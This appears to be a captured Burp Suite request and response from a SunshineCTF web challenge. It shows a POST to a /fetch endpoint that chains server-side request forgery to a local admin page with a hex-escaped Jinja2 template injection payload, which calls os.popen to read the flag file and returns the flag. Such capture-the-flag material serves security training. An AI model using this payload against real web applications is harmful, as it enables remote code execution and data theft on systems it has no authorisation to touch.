 Send
Cancel
Target: https://wormhole.sunshinectf.games
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://wormhole.sunshinectf.games
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://wormhole.sunshinectf.games/fetch
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Allow: true
22
23 url=
http://127.0.0.1:8000/admin?template=%7b%7brequest%7cattr('application')%7cattr('%5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5cx5
f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fimport%5
cx5f%5cx5f')('os')%7cattr('popen')('cat fla*')%7cattr('read')()%7d%7d
Response
Pretty Raw Hex Render
\n
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
sun{h34der_fuzz1ng_4nd_ssti_1s_3asy_bc10bf85cabe7078}